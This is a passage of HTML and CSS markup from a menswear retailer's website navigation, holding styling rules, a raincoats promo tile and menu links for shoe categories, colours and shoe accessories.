            font-size: 14px;
        }

        .promo-tile-3183463322--minititle {
            min-height: auto;
        }

        .promo-tile-3183463322--title {
            min-height: auto;
        }

        .promo-tile-3183463322--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3183463322--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3183463322--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3183463322 .js-read-more,
        .promo-tile-3183463322 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3183463322--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3183463322--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3183463322--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-3183463322-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3183463322--minititle {
            min-height: auto;
        }

        .promo-tile-3183463322--title {
            min-height: auto;
        }

        .promo-tile-3183463322--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3183463322--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3183463322--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3183463322 .js-read-more,
        .promo-tile-3183463322 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3183463322--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3183463322--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-3183463322 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-coats/raincoats/?cm_sp=TN-outerwear-raincoats" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Velvet Jackets" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3183463322-scaled-img--false promo-tile-3183463322--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Velvet Jackets" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-coats/raincoats/" class="promo-tile-3183463322--navLink cursor-pointer position-absolute uppercase">
                    Raincoats
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-9376887512 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-9376887512 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-9376887512 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-9376887512 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shoes"
href="https://www.charlestyrwhitt.com/uk/mens-shoes/"
class="navigationItem-9376887512 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Shoes
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shoes Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Shoes
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7670590802 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7670590802 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7670590802 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7670590802 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/"
       class="navigationLink-7670590802 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all shoes
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5801954180 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5801954180 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5801954180 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5801954180 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/new-season/"
       class="navigationLink-5801954180 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New shoes
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6504672375 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6504672375 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6504672375 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6504672375 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6504672375) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6504672375 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Category
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1363051291 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1363051291 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1363051291 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1363051291 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/"
       class="navigationLink-1363051291 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6484937012 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6484937012 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6484937012 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6484937012 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/new-season/"
       class="navigationLink-6484937012 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1228078446 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1228078446 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1228078446 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1228078446 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/smart-shoes/"
       class="navigationLink-1228078446 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3250554437 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3250554437 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3250554437 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3250554437 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/casual/"
       class="navigationLink-3250554437 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5305145691 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5305145691 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5305145691 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5305145691 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/loafers/"
       class="navigationLink-5305145691 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Loafers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4037572496 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4037572496 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4037572496 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4037572496 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/trainers/"
       class="navigationLink-4037572496 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Trainers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7593421272 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7593421272 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7593421272 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7593421272 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/boots/"
       class="navigationLink-7593421272 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Boots
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7604056113 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7604056113 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7604056113 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7604056113 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/boat/"
       class="navigationLink-7604056113 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Boat Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1454350245 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1454350245 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1454350245 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1454350245 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-shoes/"
       class="navigationLink-1454350245 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6030257208 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6030257208 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6030257208 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6030257208 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6030257208) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6030257208 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7676953813 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7676953813 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7676953813 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7676953813 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/"
       class="navigationLink-7676953813 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8343448196 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8343448196 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8343448196 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8343448196 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-8343448196 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4619013220 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4619013220 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4619013220 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4619013220 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-4619013220 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9463233977 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9463233977 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9463233977 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9463233977 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-9463233977 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1267399175 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1267399175 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1267399175 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1267399175 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-shoes/"
       class="navigationLink-1267399175 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2270626059 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2270626059 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2270626059 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2270626059 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2270626059) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2270626059 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Shoe Accessories
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2464142037 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2464142037 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2464142037 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2464142037 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/"
       class="navigationLink-2464142037 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2462955768 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2462955768 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2462955768 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2462955768 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/socks/"
       class="navigationLink-2462955768 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2244112074 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2244112074 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2244112074 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2244112074 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/shoe-care/"
       class="navigationLink-2244112074 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shoe Care
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1447506353 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1447506353 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1447506353 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1447506353 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/about-our-shoe-range.html"
       class="navigationLink-1447506353 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Shoe Guide
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4695155149 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4695155149 {
            font-size: 16px;
            font-weight: 400;
